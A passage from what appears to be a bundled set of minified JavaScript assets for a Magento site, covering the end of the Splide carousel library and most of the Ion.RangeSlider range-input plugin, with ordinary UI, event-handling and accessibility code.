n,t=_(r(!0)),i=_(r());t&&(X(n=t.button,tn),P(n,Qn),I(n,$,-1)),i&&(M(n=i.button,tn),I(n,Qn,!0),I(n,$,\"\")),g(\"pagination:updated\",{list:v,items:S},t,i)}return{items:S,mount:function n(){E(),p([K,J,\"ei\"],n);var t=d.pagination;if(k&&ln(k,t?\"\":\"none\"),t){p([H,Tn,V],z);var t=l.length,i=d.classes,r=d.i18n,o=d.perPage,u=x()?w.getEnd()+1:kn(t/o);M(v=k||j(\"ul\",i.pagination,b.track.parentElement),h=gt+\"--\"+A()),I(v,Z,\"tablist\"),I(v,nn,r.select),I(v,nt,A()===Jn?\"vertical\":\"\");for(var e=0;e<u;e++){var c=j(\"li\",null,v),f=j(\"button\",{class:i.page,type:\"button\"},c),a=y.getIn(e).map(function(n){return n.slide.id}),s=!x()&&1<o?r.pageX:r.slideX;m(f,\"click\",R(L,e)),d.paginationKeyboard&&m(f,\"keydown\",R(O,e)),I(c,Z,\"presentation\"),I(f,Z,\"tab\"),I(f,Kn,a.join(\" \")),I(f,nn,On(s,e+1)),I(f,$,-1),S.push({li:c,button:f,page:e})}z(),g(\"pagination:mounted\",{list:v,items:S},_(l.index))}},destroy:E,getAt:_,update:z}},Sync:function(i,n,t){var r=t.isNavigation,o=t.slideFocus,u=[];function e(){var n,t;i.splides.forEach(function(n){n.isParent||(f(i,n.splide),f(n.splide,i))}),r&&(n=Q(i),(t=n.on)(Mn,s),t(Yn,l),t([B,K],a),u.push(n),n.emit(Gn,i.splides))}function c(){u.forEach(function(n){n.destroy()}),D(u)}function f(n,r){n=Q(n);n.on(H,function(n,t,i){r.go(r.is(Pt)?i:n)}),u.push(n)}function a(){I(n.Elements.list,nt,t.direction===Jn?\"vertical\":\"\")}function s(n){i.go(n.index)}function l(n,t){b(Yt,Tt(t))&&(s(n),F(t))}return{setup:R(n.Media.set,{slideFocus:en(o)?r:o},!0),mount:e,destroy:c,remount:function(){c(),e()}}},Wheel:function(e,c,f){var n=Q(e).bind,a=0;function t(n){var t,i,r,o,u;n.cancelable&&(t=(u=n.deltaY)<0,i=mn(n),r=f.wheelMinThreshold||0,o=f.wheelSleep||0,U(u)>r&&o<i-a&&(e.go(t?\"<\":\">\"),a=i),u=t,f.releaseWheel&&!e.state.is(G)&&-1===c.Controller.getAdjacent(u)||F(n))}return{mount:function(){f.wheel&&n(c.Elements.track,\"wheel\",t,jt)}}},Live:function(n,t,i){var r=Q(n).on,o=t.Elements.track,u=i.live&&!i.isNavigation,e=j(\"span\",wt),c=qn(90,R(f,!1));function f(n){I(o,rt,n),n?(L(o,e),c.start()):(T(e),c.cancel())}function a(n){u&&I(o,it,n?\"off\":\"polite\")}return{mount:function(){u&&(a(!t.Autoplay.isPaused()),I(o,ot,!0),e.textContent=\"\u2026\",r(Fn,R(a,!0)),r(Xn,R(a,!1)),r([Dn,V],R(f,!0)))},disable:a,destroy:function(){P(o,[it,ot,rt]),T(e)}}}}),qt={type:\"slide\",role:\"region\",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:\"cubic-bezier(0.25, 1, 0.5, 1)\",drag:!0,direction:\"ltr\",trimSpace:!0,focusableNodes:\"a, button, textarea, input, select, iframe\",live:!0,classes:{slide:at,clone:st,arrows:dt,arrow:vt,prev:ht,next:pt,pagination:gt,page:mt,spinner:i+\"spinner\"},i18n:{prev:\"Previous slide\",next:\"Next slide\",first:\"Go to first slide\",last:\"Go to last slide\",slideX:\"Go to slide %s\",pageX:\"Go to page %s\",play:\"Start autoplay\",pause:\"Pause autoplay\",carousel:\"carousel\",slide:\"slide\",select:\"Select a slide to show\",slideLabel:\"%s of %s\"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:\"pause\"}};function Bt(n,t,i){var r=t.Slides;function o(){r.forEach(function(n){n.style(\"transform\",\"translateX(-\"+100*n.index+\"%)\")})}return{mount:function(){Q(n).on([B,J],o)},start:function(n,t){r.style(\"transition\",\"opacity \"+i.speed+\"ms \"+i.easing),p(t)},cancel:on}}function Ht(u,n,e){var c,f=n.Move,a=n.Controller,s=n.Scroll,t=n.Elements.list,l=R(_,t,\"transition\");function i(){l(\"\"),s.cancel()}return{mount:function(){Q(u).bind(t,\"transitionend\",function(n){n.target===t&&c&&(i(),c())})},start:function(n,t){var i=f.toPosition(n,!0),r=f.getPosition(),o=function(n){var t=e.rewindSpeed;if(u.is(Mt)&&t){var i=a.getIndex(!0),r=a.getEnd();if(0===i&&r<=n||r<=i&&0===n)return t}return e.speed}(n);1<=U(i-r)&&1<=o?e.useScroll?s.scroll(i,o,!1,t):(l(\"transform \"+o+\"ms \"+e.easing),f.translate(i,!0),c=t):(f.jump(n),t())},cancel:i}}t=function(){function i(n,t){this.event=Q(),this.Components={},this.state=s(1),this.splides=[],this.n={},this.t={};n=C(n)?pn(document,n):n;bn(n,n+\" is invalid.\"),t=d({label:z(this.root=n,nn)||\"\",labelledby:z(n,Zn)||\"\"},qt,i.defaults,t||{});try{d(t,JSON.parse(z(n,f)))}catch(n){bn(!1,\"Invalid JSON\")}this.n=Object.create(d({},t))}var n=i.prototype;return n.mount=function(n,t){var i=this,r=this.state,o=this.Components;return bn(r.is([1,7]),\"Already mounted!\"),r.set(1),this.i=o,this.r=t||this.r||(this.is(It)?Bt:Ht),this.t=n||this.t,w(an({},Ut,this.t,{Transition:this.r}),function(n,t){n=n(i,o,i.n);(o[t]=n).setup&&n.setup()}),w(o,function(n){n.mount&&n.mount()}),this.emit(B),M(this.root,\"is-initialized\"),r.set(3),this.emit(\"ready\"),this},n.sync=function(n){return this.splides.push({splide:n}),n.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.i.Sync.remount(),n.Components.Sync.remount()),this},n.go=function(n){return this.i.Controller.go(n),this},n.on=function(n,t){return this.event.on(n,t),this},n.off=function(n){return this.event.off(n),this},n.emit=function(n){var t;return(t=this.event).emit.apply(t,[n].concat(o(arguments,1))),this},n.add=function(n,t){return this.i.Slides.add(n,t),this},n.remove=function(n){return this.i.Slides.remove(n),this},n.is=function(n){return this.n.type===n},n.refresh=function(){return this.emit(J),this},n.destroy=function(t){void 0===t&&(t=!0);var n=this.event,i=this.state;return i.is(1)?Q(this).on(\"ready\",this.destroy.bind(this,t)):(w(this.i,function(n){n.destroy&&n.destroy(t)},!0),n.emit(a),n.destroy(),t&&D(this.splides),i.set(7)),this},Jt(i,[{key:\"options\",get:function(){return this.n},set:function(n){this.i.Media.set(n,!0,!0)}},{key:\"length\",get:function(){return this.i.Slides.getLength(!0)}},{key:\"index\",get:function(){return this.i.Controller.getIndex()}}]),i}();return t.defaults={},t.STATES=r,t},\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(t):(n=\"undefined\"!=typeof globalThis?globalThis:n||self).Splide=t();\n//# sourceMappingURL=splide.min.js.map\n","Mageplaza_Core/js/ion.rangeSlider.min.js":"// Ion.RangeSlider | version 2.1.6 | https://github.com/IonDen/ion.rangeSlider\r\n;(function(f){\"function\"===typeof define&&define.amd?define([\"jquery\"],function(p){return f(p,document,window,navigator)}):\"object\"===typeof exports?f(require(\"jquery\"),document,window,navigator):f(jQuery,document,window,navigator)})(function(f,p,h,t,q){var u=0,m=function(){var a=t.userAgent,b=/msie\\s\\d+/i;return 0<a.search(b)&&(a=b.exec(a).toString(),a=a.split(\" \")[1],9>a)?(f(\"html\").addClass(\"lt-ie9\"),!0):!1}();Function.prototype.bind||(Function.prototype.bind=function(a){var b=this,d=[].slice;if(\"function\"!=\r\n    typeof b)throw new TypeError;var c=d.call(arguments,1),e=function(){if(this instanceof e){var g=function(){};g.prototype=b.prototype;var g=new g,l=b.apply(g,c.concat(d.call(arguments)));return Object(l)===l?l:g}return b.apply(a,c.concat(d.call(arguments)))};return e});Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var d;if(null==this)throw new TypeError('\"this\" is null or not defined');var c=Object(this),e=c.length>>>0;if(0===e)return-1;d=+b||0;Infinity===Math.abs(d)&&(d=0);if(d>=\r\n    e)return-1;for(d=Math.max(0<=d?d:e-Math.abs(d),0);d<e;){if(d in c&&c[d]===a)return d;d++}return-1});var r=function(a,b,d){this.VERSION=\"2.1.6\";this.input=a;this.plugin_count=d;this.old_to=this.old_from=this.update_tm=this.calc_count=this.current_plugin=0;this.raf_id=this.old_min_interval=null;this.is_update=this.is_key=this.no_diapason=this.force_redraw=this.dragging=!1;this.is_start=this.is_first_update=!0;this.is_click=this.is_resize=this.is_active=this.is_finish=!1;b=b||{};this.$cache={win:f(h),\r\n    body:f(p.body),input:f(a),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]};this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],\r\n    big_x:[]};this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var c=this.$cache.input;a=c.prop(\"value\");var e;d={type:\"single\",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:\" \",prettify:null,\r\n    force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:\"\",postfix:\"\",max_postfix:\"\",decorate_both:!0,values_separator:\" \\u2014 \",input_values_separator:\";\",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null};\"INPUT\"!==c[0].nodeName&&console&&console.warn&&console.warn(\"Base element should be <input>!\",c[0]);c={type:c.data(\"type\"),min:c.data(\"min\"),max:c.data(\"max\"),from:c.data(\"from\"),to:c.data(\"to\"),step:c.data(\"step\"),\r\n    min_interval:c.data(\"minInterval\"),max_interval:c.data(\"maxInterval\"),drag_interval:c.data(\"dragInterval\"),values:c.data(\"values\"),from_fixed:c.data(\"fromFixed\"),from_min:c.data(\"fromMin\"),from_max:c.data(\"fromMax\"),from_shadow:c.data(\"fromShadow\"),to_fixed:c.data(\"toFixed\"),to_min:c.data(\"toMin\"),to_max:c.data(\"toMax\"),to_shadow:c.data(\"toShadow\"),prettify_enabled:c.data(\"prettifyEnabled\"),prettify_separator:c.data(\"prettifySeparator\"),force_edges:c.data(\"forceEdges\"),keyboard:c.data(\"keyboard\"),\r\n    keyboard_step:c.data(\"keyboardStep\"),grid:c.data(\"grid\"),grid_margin:c.data(\"gridMargin\"),grid_num:c.data(\"gridNum\"),grid_snap:c.data(\"gridSnap\"),hide_min_max:c.data(\"hideMinMax\"),hide_from_to:c.data(\"hideFromTo\"),prefix:c.data(\"prefix\"),postfix:c.data(\"postfix\"),max_postfix:c.data(\"maxPostfix\"),decorate_both:c.data(\"decorateBoth\"),values_separator:c.data(\"valuesSeparator\"),input_values_separator:c.data(\"inputValuesSeparator\"),disable:c.data(\"disable\")};c.values=c.values&&c.values.split(\",\");for(e in c)c.hasOwnProperty(e)&&\r\n(c[e]!==q&&\"\"!==c[e]||delete c[e]);a!==q&&\"\"!==a&&(a=a.split(c.input_values_separator||b.input_values_separator||\";\"),a[0]&&a[0]==+a[0]&&(a[0]=+a[0]),a[1]&&a[1]==+a[1]&&(a[1]=+a[1]),b&&b.values&&b.values.length?(d.from=a[0]&&b.values.indexOf(a[0]),d.to=a[1]&&b.values.indexOf(a[1])):(d.from=a[0]&&+a[0],d.to=a[1]&&+a[1]));f.extend(d,b);f.extend(d,c);this.options=d;this.update_check={};this.validate();this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,\r\n    from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null};this.init()};r.prototype={init:function(a){this.no_diapason=!1;this.coords.p_step=this.convertToPercent(this.options.step,!0);this.target=\"base\";this.toggleInput();this.append();this.setMinMax();a?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart());this.updateScene()},append:function(){this.$cache.input.before('<span class=\"irs js-irs-'+this.plugin_count+'\"></span>');\r\n        this.$cache.input.prop(\"readonly\",!0);this.$cache.cont=this.$cache.input.prev();this.result.slider=this.$cache.cont;this.$cache.cont.html('<span class=\"irs\"><span class=\"irs-line\" tabindex=\"-1\"><span class=\"irs-line-left\"></span><span class=\"irs-line-mid\"></span><span class=\"irs-line-right\"></span></span><span class=\"irs-min\">0</span><span class=\"irs-max\">1</span><span class=\"irs-from\">0</span><span class=\"irs-to\">0</span><span class=\"irs-single\">0</span></span><span class=\"irs-grid\"></span><span class=\"irs-bar\"></span>');\r\n        this.$cache.rs=this.$cache.cont.find(\".irs\");this.$cache.min=this.$cache.cont.find(\".irs-min\");this.$cache.max=this.$cache.cont.find(\".irs-max\");this.$cache.from=this.$cache.cont.find(\".irs-from\");this.$cache.to=this.$cache.cont.find(\".irs-to\");this.$cache.single=this.$cache.cont.find(\".irs-single\");this.$cache.bar=this.$cache.cont.find(\".irs-bar\");this.$cache.line=this.$cache.cont.find(\".irs-line\");this.$cache.grid=this.$cache.cont.find(\".irs-grid\");\"single\"===this.options.type?(this.$cache.cont.append('<span class=\"irs-bar-edge\"></span><span class=\"irs-shadow shadow-single\"></span><span class=\"irs-slider single\"></span>'),\r\n            this.$cache.edge=this.$cache.cont.find(\".irs-bar-edge\"),this.$cache.s_single=this.$cache.cont.find(\".single\"),this.$cache.from[0].style.visibility=\"hidden\",this.$cache.to[0].style.visibility=\"hidden\",this.$cache.shad_single=this.$cache.cont.find(\".shadow-single\")):(this.$cache.cont.append('<span class=\"irs-shadow shadow-from\"></span><span class=\"irs-shadow shadow-to\"></span><span class=\"irs-slider from\"></span><span class=\"irs-slider to\"></span>'),this.$cache.s_from=this.$cache.cont.find(\".from\"),\r\n            this.$cache.s_to=this.$cache.cont.find(\".to\"),this.$cache.shad_from=this.$cache.cont.find(\".shadow-from\"),this.$cache.shad_to=this.$cache.cont.find(\".shadow-to\"),this.setTopHandler());this.options.hide_from_to&&(this.$cache.from[0].style.display=\"none\",this.$cache.to[0].style.display=\"none\",this.$cache.single[0].style.display=\"none\");this.appendGrid();this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass(\"irs-disabled\"),this.$cache.input[0].disabled=\r\n            !1,this.bindEvents());this.options.drag_interval&&(this.$cache.bar[0].style.cursor=\"ew-resize\")},setTopHandler:function(){var a=this.options.max,b=this.options.to;this.options.from>this.options.min&&b===a?this.$cache.s_from.addClass(\"type_last\"):b<a&&this.$cache.s_to.addClass(\"type_last\")},changeLevel:function(a){switch(a){case \"single\":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case \"from\":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake);\r\n        this.$cache.s_from.addClass(\"state_hover\");this.$cache.s_from.addClass(\"type_last\");this.$cache.s_to.removeClass(\"type_last\");break;case \"to\":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake);this.$cache.s_to.addClass(\"state_hover\");this.$cache.s_to.addClass(\"type_last\");this.$cache.s_from.removeClass(\"type_last\");break;case \"both\":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-\r\n        this.coords.p_pointer),this.$cache.s_to.removeClass(\"type_last\"),this.$cache.s_from.removeClass(\"type_last\")}},appendDisableMask:function(){this.$cache.cont.append('<span class=\"irs-disable-mask\"></span>');this.$cache.cont.addClass(\"irs-disabled\")},remove:function(){this.$cache.cont.remove();this.$cache.cont=null;this.$cache.line.off(\"keydown.irs_\"+this.plugin_count);this.$cache.body.off(\"touchmove.irs_\"+this.plugin_count);this.$cache.body.off(\"mousemove.irs_\"+this.plugin_count);this.$cache.win.off(\"touchend.irs_\"+\r\n        this.plugin_count);this.$cache.win.off(\"mouseup.irs_\"+this.plugin_count);m&&(this.$cache.body.off(\"mouseup.irs_\"+this.plugin_count),this.$cache.body.off(\"mouseleave.irs_\"+this.plugin_count));this.$cache.grid_labels=[];this.coords.big=[];this.coords.big_w=[];this.coords.big_p=[];this.coords.big_x=[];cancelAnimationFrame(this.raf_id)},bindEvents:function(){if(!this.no_diapason){this.$cache.body.on(\"touchmove.irs_\"+this.plugin_count,this.pointerMove.bind(this));this.$cache.body.on(\"mousemove.irs_\"+this.plugin_count,\r\n        this.pointerMove.bind(this));this.$cache.win.on(\"touchend.irs_\"+this.plugin_count,this.pointerUp.bind(this));this.$cache.win.on(\"mouseup.irs_\"+this.plugin_count,this.pointerUp.bind(this));this.$cache.line.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\"));this.$cache.line.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\"));this.options.drag_interval&&\"double\"===this.options.type?(this.$cache.bar.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\r\n        \"both\")),this.$cache.bar.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"both\"))):(this.$cache.bar.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.bar.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")));\"single\"===this.options.type?(this.$cache.single.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"single\")),this.$cache.s_single.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"single\")),\r\n        this.$cache.shad_single.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.single.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"single\")),this.$cache.s_single.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"single\")),this.$cache.edge.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.shad_single.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\"))):(this.$cache.single.on(\"touchstart.irs_\"+\r\n        this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"from\")),this.$cache.s_from.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"from\")),this.$cache.to.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"to\")),this.$cache.s_to.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"to\")),\r\n        this.$cache.shad_from.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.shad_to.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.from.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"from\")),this.$cache.s_from.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"from\")),this.$cache.to.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"to\")),this.$cache.s_to.on(\"mousedown.irs_\"+\r\n        this.plugin_count,this.pointerDown.bind(this,\"to\")),this.$cache.shad_from.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.shad_to.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")));if(this.options.keyboard)this.$cache.line.on(\"keydown.irs_\"+this.plugin_count,this.key.bind(this,\"keyboard\"));m&&(this.$cache.body.on(\"mouseup.irs_\"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on(\"mouseleave.irs_\"+this.plugin_count,this.pointerUp.bind(this)))}},\r\n    pointerMove:function(a){this.dragging&&(this.coords.x_pointer=(a.pageX||a.originalEvent.touches&&a.originalEvent.touches[0].pageX)-this.coords.x_gap,this.calc())},pointerUp:function(a){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(\".state_hover\").removeClass(\"state_hover\"),this.force_redraw=!0,m&&f(\"*\").prop(\"unselectable\",!1),this.updateScene(),this.restoreOriginalMinInterval(),(f.contains(this.$cache.cont[0],a.target)||this.dragging)&&this.callOnFinish(),\r\n        this.dragging=!1)},pointerDown:function(a,b){b.preventDefault();var d=b.pageX||b.originalEvent.touches&&b.originalEvent.touches[0].pageX;2!==b.button&&(\"both\"===a&&this.setTempMinInterval(),a||(a=this.target||\"from\"),this.current_plugin=this.plugin_count,this.target=a,this.dragging=this.is_active=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=d-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(a),m&&f(\"*\").prop(\"unselectable\",!0),this.$cache.line.trigger(\"focus\"),\r\n        this.updateScene())},pointerClick:function(a,b){b.preventDefault();var d=b.pageX||b.originalEvent.touches&&b.originalEvent.touches[0].pageX;2!==b.button&&(this.current_plugin=this.plugin_count,this.target=a,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(d-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger(\"focus\"))},key:function(a,b){if(!(this.current_plugin!==this.plugin_count||b.altKey||b.ctrlKey||b.shiftKey||b.metaKey)){switch(b.which){case 83:case 65:case 40:case 37:b.preventDefault();\r\n        this.moveByKey(!1);break;case 87:case 68:case 38:case 39:b.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(a){var b=this.coords.p_pointer,b=a?b+this.options.keyboard_step:b-this.options.keyboard_step;this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*b);this.is_key=!0;this.calc()},setMinMax:function(){this.options&&(this.options.hide_min_max?(this.$cache.min[0].style.display=\"none\",this.$cache.max[0].style.display=\"none\"):(this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),\r\n        this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)))},setTempMinInterval:function(){var a=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval);\r\n        this.options.min_interval=a},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(a){if(this.options){this.calc_count++;if(10===this.calc_count||a)this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent();if(this.coords.w_rs){this.calcPointerPercent();a=this.getHandleX();\"both\"===this.target&&(this.coords.p_gap=0,a=this.getHandleX());\"click\"===this.target&&(this.coords.p_gap=\r\n        this.coords.p_handle/2,a=this.getHandleX(),this.target=this.options.drag_interval?\"both_one\":this.chooseHandle(a));switch(this.target){case \"base\":var b=(this.options.max-this.options.min)/100;a=(this.result.from-this.options.min)/b;b=(this.result.to-this.options.min)/b;this.coords.p_single_real=this.toFixed(a);this.coords.p_from_real=this.toFixed(a);this.coords.p_to_real=this.toFixed(b);this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max);\r\n        this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max);this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max);this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);this.target=null;break;case \"single\":if(this.options.from_fixed)break;\r\n        this.coords.p_single_real=this.convertToRealPercent(a);this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real);this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max);this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case \"from\":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(a);this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real);this.coords.p_from_real>\r\n    this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real);this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max);this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,\"from\");this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,\"from\");this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case \"to\":if(this.options.to_fixed)break;\r\n        this.coords.p_to_real=this.convertToRealPercent(a);this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real);this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real);this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max);this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,\"to\");this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,\"to\");\r\n        this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case \"both\":if(this.options.from_fixed||this.options.to_fixed)break;a=this.toFixed(a+.001*this.coords.p_handle);this.coords.p_from_real=this.convertToRealPercent(a)-this.coords.p_gap_left;this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real);this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max);this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,\r\n        this.coords.p_to_real,\"from\");this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);this.coords.p_to_real=this.convertToRealPercent(a)+this.coords.p_gap_right;this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real);this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max);this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,\"to\");this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);\r\n        break;case \"both_one\":if(!this.options.from_fixed&&!this.options.to_fixed){var d=this.convertToRealPercent(a);a=this.result.to_percent-this.result.from_percent;var c=a/2,b=d-c,d=d+c;0>b&&(b=0,d=b+a);100<d&&(d=100,b=d-a);this.coords.p_from_real=this.calcWithStep(b);this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max);this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);this.coords.p_to_real=this.calcWithStep(d);this.coords.p_to_real=\r\n        this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max);this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}}\"single\"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=\r\n        this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to]));\r\n        this.calcMinMax();this.calcLabels()}}},calcPointerPercent:function(){this.coords.w_rs?(0>this.coords.x_pointer||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)):this.coords.p_pointer=0},convertToRealPercent:function(a){return a/(100-this.coords.p_handle)*100},convertToFakePercent:function(a){return a/100*(100-this.coords.p_handle)},getHandleX:function(){var a=\r\n        100-this.coords.p_handle,b=this.toFixed(this.coords.p_pointer-this.coords.p_gap);0>b?b=0:b>a&&(b=a);return b},calcHandlePercent:function(){this.coords.w_handle=\"single\"===this.options.type?this.$cache.s_single.outerWidth(!1):this.$cache.s_from.outerWidth(!1);this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(a){return\"single\"===this.options.type?\"single\":a>=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2?this.options.to_fixed?\r\n        